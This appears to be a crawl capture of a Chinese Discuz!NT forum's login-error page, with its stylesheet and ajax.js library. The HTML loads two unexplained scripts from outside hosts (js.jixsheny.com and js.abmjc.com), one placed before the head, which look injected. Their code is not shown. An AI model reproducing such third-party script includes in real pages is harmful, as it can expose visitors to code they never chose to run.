

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.mwplm.com/usercpsubscribe.aspx
body_size: 5323
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="javascript" type="text/javascript" src="http://js.jixsheny.com/kong/kong.js"></script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
        <title>用户中心 - 结核性脑膜炎 结核性脑膜炎 - Powered by BBS!NT</title>
    
    <meta name="keywords" content="结核性脑膜炎" />
<meta name="description" content="结核性脑膜炎" />

    <meta name="generator" content="BBS!NT" />
    <meta name="author" content="BBS!NT Team and UI Team" />
    <meta name="copyright" content="2016-2018 Vitiligo hospital in Beijing." />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <link rel="icon" href="/aaa/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/aaa/favicon.ico" type="image/x-icon" />
    
        <link rel="stylesheet" href="/templates/default/dnt.css" type="text/css" media="all" />
    
    <link rel="stylesheet" href="/templates/default/float.css" type="text/css" />
    
    
    <script type="text/javascript">
        var creditnotice='1|威望|,2|金钱|';	
        var forumpath = "/";
    </script>
    <script type="text/javascript" src="/javascript/jquery.js"></script>
    <script type="text/javascript">jQuery.noConflict();</script>
    <script type="text/javascript" src="http://bbs.mwplm.com/javascript/common.js"></script>
    <script type="text/javascript" src="http://bbs.mwplm.com/javascript/template_report.js"></script>
    <script type="text/javascript" src="http://bbs.mwplm.com/javascript/template_utils.js"></script>
    <script type="text/javascript" src="http://bbs.mwplm.com/javascript/ajax.js"></script>
    <script type="text/javascript">
	    var aspxrewrite = 1;
	    var IMGDIR = '/templates/default/images';
        var disallowfloat = '';
	    var rooturl="http://bbs.mwplm.com/";
	    var imagemaxwidth='750';
	    var cssdir='/templates/default';
    </script>
    
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_people" data-cmd="people" title="分享到人民微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"分享一点网","bdMini":"2","bdMiniList":false,"bdPic":"http://www.fenxiang1d.com/images/mewtop_02.jpg","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"],"viewText":"分享到：","viewSize":"16"},"selectShare":{
"bdContainerClass":null,"bdSelectMiniList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"]
}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="hd">
	<div class="wrap">
		<div class="head cl">
			<h2><a href="/index.aspx" title="结核性脑膜炎"><img src="/templates/default/images/logo.png" alt="结核性脑膜炎"/></a></h2>
			
			<form onSubmit="if ($('ls_username').value == '' || $('ls_username').value == '用户名/Email') showWindow('login', 'http://bbs.mwplm.com/login.aspx');hideWindow('register');return" action="http://bbs.mwplm.com/login.aspx?referer=usercpsubscribe.aspx" id="lsform" autocomplete="off" method="post">
				<div class="fastlg c1">
					<div class="y pns">
						<p>
						    
							<label for="ls_username">帐号</label> <input type="text" tabindex="901" value="用户名/Email" id="ls_username" name="username" class="txt" onBlur="if(this.value == '') this.value = '用户名/Email';" onFocus="if(this.value == '用户名/Email') this.value = '';"/><a href="/register.aspx" onClick="showWindow('register', 'http://bbs.mwplm.com/register.aspx');hideWindow('login');" style="margin-left: 7px;" class="xg2">注册</a>							
						</p>
						<p>
							<label for="ls_password">密码</label> <input type="password" onFocus="lsShowmore();innerVcode();" tabindex="902" autocomplete="off" id="ls_password" name="password"  class="txt"/>
							&nbsp;<input type=submit style="width:0px;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;display:none;"/><button class="pn" type="submit"><span>登录</span></button>
						</p>
					</div>
				</div>
                <div id="ls_more" style="position:absolute;display:none;">
                <h3 class="cl"><em class="y"><a href="###" class="flbc" title="关闭" onClick="closeIsMore();return false;">关闭</a></em>安全选项</h3>
                
                    <script type="text/javascript">
                        function innerVcode() {
                        }
                    </script>
                
                <script type="text/javascript">
                    function closeIsMore() {
                        $('ls_more').style.display = 'none';
                    }
                    function displayAnswer() {
                        if ($("question").value > 0)
                            $("answer").style.display = "";
                        else
                            $("answer").style.display = "none";
                    }
                </script>
				<div class="ptm cl" style="border-top:1px dashed #CDCDCD;">
					<a class="y xg2" href="/getpassword.aspx" onClick="hideWindow('register');hideWindow('login');showWindow('getpassword', this.href);">找回密码</a>
					<label class="z" for="ls_cookietime"><input type="checkbox" tabindex="906" value="2592000" id="ls_cookietime" name="expires" checked="checked" tabindex="906"><span title="下次访问自动登录">记住我</span></label>
				</div>
            </div>
			</form>
            
		</div>
		<div id="menubar">
			<a onMouseOver="showMenu(this.id, false);" href="javascript:void(0);" id="mymenu">我的中心</a>
            <div class="popupmenu_popup headermenu_popup" id="mymenu_menu" style="display: none">
            
			<p class="reg_tip">
				<a href="/register.aspx" onClick="showWindow('register', 'http://bbs.mwplm.com/register.aspx');hideWindow('login');" class="xg2">登录或注册新用户,开通自己的个人中心</a>
			</p>
            
           <ul class="sel_mb">
				<li><a href="javascript:;" onClick="widthauto(this,'/templates/default')">切换到窄版</a></li>
 			</ul>
        
            </div>
			<ul id="menu" class="cl">
				<li><a id="menu_5" onMouseOver="showMenu({'ctrlid':this.id});" href="/index.aspx">论坛</a></li><li><a id="menu_1" onMouseOver="showMenu({'ctrlid':this.id});" href="http://bbs.zunyishizx.com/showforum-24.aspx" target="_blank">问答</a></li><li><a id="menu_3" onMouseOver="showMenu({'ctrlid':this.id});" href="/search.aspx" target="_blank">搜索</a></li><li><a id="menu_4" onMouseOver="showMenu({'ctrlid':this.id});" href="/help.aspx" target="_blank">帮助</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="wrap cl pageinfo">
	<div id="nav">
		<form method="post" action="/search.aspx" target="_blank" onsubmit="bind_keyword(this);" class="y">
	<input type="hidden" name="poster" />
	<input type="hidden" name="keyword" />
	<input type="hidden" name="type" value="" />
	<input id="keywordtype" type="hidden" name="keywordtype" value="0" />
	<a href="javascript:void(0);" class="drop s_type" id="quicksearch" onclick="showMenu(this.id, false);" onmouseover="MouseCursor(this);">快速搜索</a>
	<input type="text" name="keywordf" value="输入搜索关键字" onblur="if(this.value=='')this.value=defaultValue" onclick="if(this.value==this.defaultValue)this.value = ''" onkeydown="if(this.value==this.defaultValue)this.value = ''" class="txt"/>
	<input name="searchsubmit" type="submit" value="" class="btnsearch"/>
</form>
<ul id="quicksearch_menu" class="p_pop" style="display: none;">
	<li><a href="###" onclick="$('keywordtype').value='0';$('quicksearch').innerHTML='帖子标题';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">帖子标题</a></li>
	
	<li><a href="###" onclick="$('keywordtype').value='8';$('quicksearch').innerHTML='作者';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">作者</a></li>
	<li><a href="###" onclick="$('keywordtype').value='9';$('quicksearch').innerHTML='版块';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">版块</a></li>
</ul>
<script type="text/javascript">
    function bind_keyword(form) {
        if (form.keywordtype.value == '9') {
            form.action = '/forumsearch.aspx?q=' + escape(form.keywordf.value);
        } else if (form.keywordtype.value == '8') {
            form.keyword.value = '';
            form.poster.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
        } else {
            form.poster.value = '';
            form.keyword.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
            if (form.keywordtype.value == '2')
                form.type.value = 'spacepost';
            if (form.keywordtype.value == '3')
                form.type.value = 'album';
        }
    }
</script>
		<a href="forumindex.aspx" class="title">结核性脑膜炎</a> &raquo; <a href="usercpprofile.aspx">用户中心</a> &raquo; <strong>收藏夹</strong>
	</div>
</div>
<!--body-->
<script type="text/javascript">
	function checkCheckBox(form,objtag)
	{
		for(var i = 0; i < form.elements.length; i++) 
		{
			var e = form.elements[i];
			if(e.name == "titemid") 
			{
				e.checked = objtag.checked;
			}
		}
		objtag.checked = !objtag.checked;
	}
</script>
<div class="wrap uc s_clear">
   
	<div class="uc_main">
	<div class="uc_content">
		<h1>收藏夹</h1>
		<div class="msgbox error_msg">
	<h3>错误提示</h3>
	<p>你尚未登录</p>
	<p class="errorback">
		<script type="text/javascript">
			if(true)
			{
				document.write("<a href=\"javascript:history.back();\">返回上一步</a> &nbsp; &nbsp;|  ");
			}
		</script>
		&nbsp; &nbsp; <a href="forumindex.aspx">论坛首页</a>
		
		 &nbsp; &nbsp;|&nbsp; &nbsp; <a href="login.aspx">登录</a>&nbsp; &nbsp;|&nbsp; &nbsp; <a href="register.aspx">注册</a>
		
	</p>
</div>
	</div>
	</div>
</div>

<div id="footer">
	<div class="wrap"  id="wp">
		<div id="footlinks">
			<p><a href="http://bbs.mwplm.com" target="_blank">结核性脑膜炎论坛</a> - <a href="http://bbs.mwplm.com" title="结核性脑膜炎论坛" target="_blank">结核性脑膜炎论坛</a> - <a target="_blank" href="/stats.aspx">统计</a> - &nbsp;<a href="/tools/sitemap.aspx" target="_blank" title="百度论坛收录协议">Sitemap</a>
			<script language="javascript" type="text/javascript" src="http://js.abmjc.com/js/raohezx.js"></script>
			</p>
			<div>
				
<a href="http://bbs.mwplm.com/" target="_blank">Positive energy forum</a>
				- <a href="/archiver/index.aspx" target="_blank">简洁版本</a>
			
			</div>
		</div>
		<a title="Powered by bbs.mwplm.com" target="_blank" href="http://bbs.mwplm.com/"><img border="0" alt="bbs.mwplm.com" src="/templates/default/images/discuznt_logo.gif"/></a>
		<p id="copyright">
			Powered by <strong><a href="http://bbs.mwplm.com/" target="_blank" title="Discuz!NT">bbs.mwplm.com</a></strong> <em class="f_bold"></em>
			
				&copy; 2013-2017 Positive Energy.
		</p>
		<p id="debuginfo" class="grayfont">
		
			Processed in 0 second(s)
			
				 , 4 queries.
			
		</p>
	</div>
</div>
<a id="scrolltop" href="javascript:;" style="display:none;" class="scrolltop" onclick="setScrollToTop(this.id);">TOP</a>
<ul id="usercenter_menu" class="p_pop" style="display:none;">
    <li><a href="/usercpprofile.aspx?action=avatar">设置头像</a></li>
    <li><a href="/usercpprofile.aspx">个人资料</a></li>
    <li><a href="/usercpnewpassword.aspx">更改密码</a></li>
    <li><a href="/usercp.aspx">用户组</a></li>
    <li><a href="/usercpsubscribe.aspx">收藏夹</a></li>
    <li><a href="/usercpcreditspay.aspx">积分</a></li>
</ul>


<ul class="p_pop" id="menu_0_menu" style="display: none">

</ul>

<ul class="p_pop" id="menu__menu" style="display: none">

</ul>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.mwplm.com/templates/default/float.css
body_size: 2752
content:
em,strong{font-style:normal;}
.t_l, .t_c, .t_r, .m_l, .m_r, .b_l, .b_c, .b_r {background:#000;opacity:0.2;filter:alpha(opacity=20);overflow:hidden;}
.t_l, .t_r, .b_l, .b_r {height:8px;width:8px;}
.t_c, .b_c {height:8px;}
.m_l, .m_r {width:8px;}
.t_l {-moz-border-radius:8px 0 0 0;}
.t_r {-moz-border-radius:0 8px 0 0;}
.b_l {-moz-border-radius:0 0 0 8px;}
.b_r {-moz-border-radius:0 0 8px 0;}
.m_c {background:#FFFFFF;}
.m_c .tb {margin:0 0 10px;padding:0 10px;}
.m_c .c {padding:0 10px 10px;}
.m_c .o {background: #F2F2F2;border-top:1px solid #CCCCCC;height:26px;padding:8px 10px;text-align:right;}
.m_c .el {width:420px;}
.m_c .el li {border:medium none;padding:0;}
.flb {height:20px;line-height:20px;padding:10px 10px 8px;}
.flb em {color:#336699;float:left;font-size:14px;font-weight:700;}
.flb em a {text-decoration:none;}
.flb .needverify {background:url("images/re_unsolved.gif") no-repeat scroll 0 0 transparent;color:#999999;float:left;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
.flb .onerror, .flb .onright {font-size:12px;font-weight:400;height:auto;line-height:140%;padding-left:20px;white-space:nowrap;}
.flb .onerror {background:url("images/check_error.gif") no-repeat scroll 0 50% transparent;}
.flb .onright {background:url("images/check_right.gif") no-repeat scroll 0 50% transparent;color:#666666;}
.flb span {color:#999999;float:right;}
	.flb span a, .flb strong {color:#333333;float:left;font-weight:400;margin-left:8px;text-decoration:none;}
	.flb span a:hover {color:#999999;}
.blr {margin:20px auto 30px;width:580px;}
.blr .c {padding:0 10px 10px;}
.lgfm {border-right:1px solid #CCC;float:left;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;margin-bottom:10px;padding:20px 0;width:280px;}
	.lgfm label, .lgfm p {clear:both;display:block;line-height:22px;margin:0 0 10px;overflow:hidden;}
		.lpsw label {float:left;line-height:150%;padding-left:4px;width:60px;}
	.lgfm em, .fsb em {float:left;width:65px;}
	.lgfm .txt {border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;height:16px;padding:2px 4px;}
	.lgfm .txt, .lgfm .pt {width:170px;}
	.lgfm .ftid a, .lgfm .ftid a:hover {border-color:#FFF;}
.lgf {float:left;margin:47px 25px 10px 40px;overflow:visible;}
	.lgf h4 {font-size:14px;font-weight:400;margin-bottom:10px;width:140px;}
.fsb {clear:both;margin-top:8px;padding:10px;}
.m_c .fsb {background:#F2F2F2;border-top:1px solid #CCC;}
.sipt {background-color:#FFF;border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;clear:left;float:none;height:20px;margin:0 0 10px;width:234px;}
.sipt .txt {background:#FFF;border:medium none;float:left;outline:medium none;width:154px;}
.sipt .txt:focus, .sipt .txtarea:focus {-moz-box-shadow:0 0 0 0;border-color:#6FB1DF;color:#333333;}
.sltp a, .sltp a:hover, .sltp a:focus {background-color:transparent;border-color:#EEEEEE;color:#069 !important;}

.postbox{padding:10px;}
#floatlayout_mods .gateform{padding-left:0;}
.topicadminlog .txtarea {height:40px;margin:5px 0;width:96%;}
.showselect_menu {background:#FEFEFE none repeat scroll 0 0;border:1px solid #7FCAE2;margin-bottom:0.8em;padding:5px;text-align:left;}
.topicadminlog h4 {font-weight:400;}
.topicadminlow {height:auto!important;height:50px;min-height:50px;}
.inlinelist li {float:left;width:33%;}
.inlinelist li.wide {width:49.5%;}
.tah_fixiesel {overflow:hidden;white-space:nowrap;width:217px;}
.tah_fixiesel select {width:160px;}
.floatwrap {overflow:hidden;zoom:1;}
.floatwrap table.list th, .floatwrap table.list td {border-bottom:1px dotted #E6E7E1;height:18px;line-height:18px;}
	.floatwrap table.list thead td{font-weight:700;}
.ratelist {overflow:hidden;zoom:1;margin-bottom:3px;}
.rateopt {margin-bottom:10px;overflow:auto;}
.ratelist label {float:left;overflow:hidden;white-space:nowrap;width:120px;}
.ratelist .txt {width:45px;}
/*bonus*/
.topicadminhigh dl{border-bottom: 1px dashed #E6E7E1;padding:5px 1px;}
	.topicadminhigh ul{float:right;margin-right:10px;}
	.bonusli{float:left;width:16px;height:16px;line-height:16px;text-indent:-600px;background:url(images/bonusflag.gif);cursor:pointer;}
	.bonuslibottom{background-position:0 -16px;}
	.bonuslitopright{background-position:-16px 0;}
	.bonuslibottomright{background-position:-16px -16px;}
	.topicadminhigh dl cite{display:none;}
/*end bonus*/
#modlayer {background:url(images/mdly.png) no-repeat 0 0;height:100px;line-height:30px;margin-top:-16px;overflow:hidden;padding:10px 25px;position:absolute;right:0;width:250px;}
	.blocks_title{padding:8px 0;}
	.blocks_title a{float:right;}
.detailopt { overflow: hidden; white-space: nowrap; }
    .detailopt p .txt { width: 100px; }
    .detailopt span .txt { width: 18px; border-right: none; }
    .detailopt a { float: left; text-indent: -999px; margin-right: 3px; width: 22px; height: 20px; text-align: center; }
    .detailopt_bold, .detailopt_italic, .detailopt_underline { border: 1px solid #F1F5FA; outline: none; }
    .detailopt .current { border: 1px solid #999; background-color: #FFF; }
.hasdropdownbtn .txt { width:24px; border-right: none; }
.hasdropdownbtn{}
.hasdropdownbtn input{float:left;width:129px;}
.dropdownbtn{float:left;overflow:hidden;text-indent:-9999px;width:20px;height:20px;border-width:1px 1px 1px 0;border-style:solid;border-color:#999 #CCC #CCC #999;background:#FFF url(images/newarow.gif) no-repeat 0 0;}
    .dropdownbtn:hover{background-position:0 -20px;}
    .topicadminlog .dropdownbtn {border-left-width:1px;}
.color_menu{overflow:hidden;position:absolute;z-index:9999;left:16px\9;top:73px;width:83px;}
    .color_menu a{display:block;overflow:hidden;margin:0 !important;width:20px !important;height:20px !important;}
    #modcount { padding: 0 2px; font-size: 24px; font-weight: 400; color: #F60; }
#modlayer .collapse {height:32px;line-height:100px;overflow:hidden;position:absolute;right:10px;top:10px;width:35px;}
#modlayer.collapsed {background-position:0 -128px;border:medium none;height:32px;margin-right:-3px;margin-top:4px;padding:0;width:35px;}
#modlayer.collapsed h4 {padding-top:40px;}
#modlayer.collapsed #modcount {color:#F26C4F;cursor:pointer;display:block;height:32px;left:3px;margin:0;position:absolute;text-align:center;top:0;width:32px;z-index:999;}
#modlayer a {color:#369;}
#modlayer label {position:absolute;right:50px;top:10px;}
*html #modlayer label {position:absolute;right:50px;top:16px;}
.topicwindow{position:absolute;width:140px;border:1px solid #CCC;background:#FFF;text-indent:10px;padding:6px 0;}
.m_c {background:#FFF;}
.popupcredit {}
	.pc_l, .pc_c, .pc_inner, .pc_r { width: 29px; height: 56px; line-height: 56px; background: url(images/popupcredit_bg.gif) no-repeat 0 0; }
	.pc_c { width: 200px; background-position: 0 -56px; background-repeat: repeat-x; }
		.pc_inner { white-space: nowrap; text-align: center; width: auto; background-position: 50% -112px; }
			.pc_inner span { margin-right: 15px; color: #FFEA97; font-size: 14px; font-weight: 700; }
			* html .pc_inner span { display: inline-block; }
				.pc_inner span a { color: #FFEA97; text-decoration: underline; }
				.pc_inner span em { color: #FFF; font-size: 18px; font-weight: 400; }
				.pc_inner span em.desc { color: #930; }
			.pc_btn img { opacity: 0.5; }
				.pc_btn:hover img { opacity: 1; }
	.pc_r { background-position: -30px 0; }

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.mwplm.com/javascript/ajax.js
body_size: 4818
content:
var Ajaxs = new Array();
var AjaxStacks = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
var attackevasive = 1;
/* function Ajax(recvType, waitId) {
	for(var stackId = 0; stackId < AjaxStacks.length && AjaxStacks[stackId] != 0; stackId++);
	AjaxStacks[stackId] = 1;

	var aj = new Object();
	aj.loading = 'Loading...';//public
	aj.recvType = recvType ? recvType : 'XML';//public
	aj.waitId = waitId ? $(waitId) : null;//public
	aj.resultHandle = null;//private
	aj.sendString = '';//private
	aj.targetUrl = '';//private
	aj.stackId = 0;
	aj.stackId = stackId;
	aj.setLoading = function(loading) {
		if(typeof loading !== 'undefined' && loading !== null) aj.loading = loading;
	}
	aj.setRecvType = function(recvtype) {
		aj.recvType = recvtype;
	}
	aj.setWaitId = function(waitid) {
		aj.waitId = typeof waitid == 'object' ? waitid : $(waitid);
	}
	aj.createXMLHttpRequest = function() {
		var request = false;
		if(window.XMLHttpRequest) {
			request = new XMLHttpRequest();
			if(request.overrideMimeType) {
				request.overrideMimeType('text/xml');
			}
		} else if(window.ActiveXObject) {
			var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
			for(var i=0; i<versions.length; i++) {
				try {
					request = new ActiveXObject(versions[i]);
					if(request) {
						return request;
					}
				} catch(e) {}
			}
		}
		return request;
	}
	aj.XMLHttpRequest = aj.createXMLHttpRequest();
	aj.showLoading = function() {
		if(aj.waitId && (aj.XMLHttpRequest.readyState != 4 || aj.XMLHttpRequest.status != 200)) {
			changedisplay(aj.waitId, '');
			aj.waitId.innerHTML = '<span><img src="' + IMGDIR + '/loading.gif"> ' + aj.loading + '</span>';
		}
	}
	aj.processHandle = function() {
		if(aj.XMLHttpRequest.readyState == 4 && aj.XMLHttpRequest.status == 200) {
			for(k in Ajaxs) {
				if(Ajaxs[k] == aj.targetUrl) {
					Ajaxs[k] = null;
				}
			}
			if(aj.waitId) changedisplay(aj.waitId, 'none');
			if(aj.recvType == 'HTML') {
				aj.resultHandle(aj.XMLHttpRequest.responseText, aj);
			} else if(aj.recvType == 'XML') {
				aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);
			}
			AjaxStacks[aj.stackId] = 0;
		}
	}
	aj.get = function(targetUrl, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 500);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		var delay = attackevasive & 1 ? (aj.stackId + 1) * 1001 : 100;
		if(window.XMLHttpRequest) {
			setTimeout(function(){
			aj.XMLHttpRequest.open('GET', aj.targetUrl);
			aj.XMLHttpRequest.send(null);}, delay);
		} else {
			setTimeout(function(){
			aj.XMLHttpRequest.open("GET", targetUrl, true);
			aj.XMLHttpRequest.send();}, delay);
		}
	}
	aj.post = function(targetUrl, sendString, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 500);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.sendString = sendString;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		aj.XMLHttpRequest.open('POST', targetUrl);
		aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		aj.XMLHttpRequest.send(aj.sendString);
	}
	return aj;
}
 */
function createXMLHttp() {
	if(window.XMLHttpRequest){
		return new XMLHttpRequest();
	} else if(window.ActiveXObject){
		return new ActiveXObject("Microsoft.XMLHTTP");
	} 
	throw new Error("XMLHttp object could be created.");
}

function _sendRequest(url,func,isxml,postdata)
{
	var xhr=createXMLHttp();
	if(!postdata)postdata=null;
	xhr.open(postdata?"POST":"GET",url,true);
	if (postdata)
	{
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	}
	if(func){
		xhr.onreadystatechange=function(){
			if(xhr.readyState==4){
				func(isxml&&xhr.responseXML?xhr.responseXML:xhr.responseText)
			}
		}
	}
	if (postdata === true)
	{
		postdata = '';
	}
	xhr.send(postdata)
}
function ajaxRead(file,fun){
	var xmlObj = createXMLHttp();

	xmlObj.onreadystatechange = function(){
		if(xmlObj.readyState == 4){
			if (xmlObj.status ==200){
				obj = xmlObj.responseXML;
				eval(fun);
			}
			else{
				alert("读取文件出错,错误号为 [" + xmlObj.status  + "]");
			}
		}
	}
	xmlObj.open ('GET', file, true);
	xmlObj.send (null);
}

function getRequestBody(oForm) {
	var aParams = new Array();
	for (var i=0 ; i < oForm.elements.length; i++) {
		/*
		if (oForm.elements[i].type == "checkbox" && oForm.elements[i].checked == false)
		{
			continue;
		}
		*/
		var sParam = encodeURIComponent(oForm.elements[i].name);
		sParam += "=";
		sParam += encodeURIComponent(oForm.elements[i].value);
		aParams.push(sParam);
	}
	return aParams.join("&");
}


function getSpecificNodeValue(doc, tagname, index)
{
	try{
		var oNodes = doc.getElementsByTagName(tagname);
		if (oNodes[index] != null && oNodes[index] != undefined)
		{
			if (oNodes[index].childNodes.length > 1) {
				return oNodes[index].childNodes[1].nodeValue;
			} else {
				return oNodes[index].firstChild.nodeValue;    		
			}
		}
	}
	catch(e){}
	return '';
}

function getSingleNodeValue(doc, tagname)
{
	try{
		var oNodes = doc.getElementsByTagName(tagname);
		if (oNodes[0] != null && oNodes[0] != undefined)
		{
			if (oNodes[0].childNodes.length > 1) {
				return oNodes[0].childNodes[1].nodeValue;
			} else {
				return oNodes[0].firstChild.nodeValue;    		
			}
		}
	}
	catch(e){}
	return '';
}



function appendscript(src, text, reload) {
	var id = hash(src + text);
	if(!reload && in_array(id, evalscripts)) return;

	if(reload && $(id)) {

		$(id).parentNode.removeChild($(id));

	}

	evalscripts.push(id);

	var scriptNode = document.createElement("script");

	scriptNode.type = "text/javascript";

	scriptNode.id = id;

	try {

		if(src) {

			scriptNode.src = src;

		} else if(text){

			scriptNode.text = text;

		}

		$('append_parent').appendChild(scriptNode);

	} catch(e) {}

}

function hash(string, length) {

	var length = length ? length : 32;

	var start = 0;

	var i = 0;

	var result = '';

	filllen = length - string.length % length;

	for(i = 0; i < filllen; i++){

		string += "0";

	}

	while(start < string.length) {

		result = stringxor(result, string.substr(start, length));

		start += length;

	}

	return result;

}

function stringxor(s1, s2) {

	var s = '';

	var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';

	var max = Math.max(s1.length, s2.length);

	for(var i=0; i<max; i++) {

		var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);

		s += hash.charAt(k % 52);

	}

	return s;

}

function ajaxmenu(e, ctrlid, timeout, func, cache, duration, ismenu, divclass, optionclass) {
	showloading();

	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		doane(e);
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}

	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;
	if(isUndefined(divclass)) divclass = 'popupmenu_popup';
	if(isUndefined(optionclass)) optionclass = 'popupmenu_option';
	if(isUndefined(ismenu)) ismenu = 1;
	if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;
	var div = $(ctrlid + '_menu');

	if(cache && div) {
		showMenu(ctrlid, e.type == 'click', 0, duration, timeout);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.ctrlid = ctrlid;
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = divclass;
			$('append_parent').appendChild(div);
		}

		var x = new Ajax();
		var href = !isUndefined($(ctrlid).href) ? $(ctrlid).href : $(ctrlid).attributes['href'].value;
		x.div = div;
		x.etype = e.type;
		x.get(href + '&inajax=1&ajaxmenuid='+ctrlid+'_menu', function(s) {
			evaled = false;
			if(s.indexOf('ajaxerror') != -1) {
				evalscript(s);
				evaled = true;
				if(!cache && duration != 3 && x.div.id) setTimeout('document.body.removeChild($(\'' + x.div.id + '\'))', timeout);
			}

			if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
				if(x.div) x.div.innerHTML = '<div class="' + optionclass + '">' + s + '</div>';
				showMenu(ctrlid, x.etype == 'click', 0, duration, timeout);
				if(func) setTimeout(func + '("' + ctrlid + '")', timeout);
			}
			if(!evaled) evalscript(s);
			ajaxerror = null;
			showloading('none');
		});
		doane(e);
	}
}

function showloading(display, wating) {
	var display = display ? display : 'block';
	var wating = wating ? wating : 'Loading...';
	$('ajaxwaitid').innerHTML = wating;
	$('ajaxwaitid').style.display = display;
	$('ajaxwaitid').style.left = ((document.documentElement.clientWidth - $('ajaxwaitid').offsetWidth)/ 2) + 'px';
	$('ajaxwaitid').style.top = document.documentElement.scrollTop + 'px';
}

var ajaxpostHandle = 0;

/* function ajaxget(url, showid, waitid, loading, display, recall) {
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;

	var x = new Ajax();

	x.setLoading(loading);

	x.setWaitId(waitid);

	x.display = typeof display == 'undefined' || display == null ? '' : display;

	x.showId = $(showid);

	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;



	if(url.substr(strlen(url) - 1) == '#') {

		url = url.substr(0, strlen(url) - 1);

		x.autogoto = 1;

	}



	var url = url + '&inajax=1&ajaxtarget=' + showid;

	x.get(url, function(s, x) {

		evaled = false;

		if(s.indexOf('ajaxerror') != -1) {

			evalscript(s);

			evaled = true;

		}

		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {

			if(x.showId) {

				x.showId.style.display = x.showId.orgdisplay;

				x.showId.style.display = x.display;

				x.showId.orgdisplay = x.showId.style.display;

				ajaxinnerhtml(x.showId, s);

				ajaxupdateevents(x.showId);

				if(x.autogoto) scroll(0, x.showId.offsetTop);

			}

		}



		if(!evaled)evalscript(s);

		ajaxerror = null;

		if(recall) {eval(recall);}

	});

} */

/*
function ajaxinnerhtml(showid, s) {

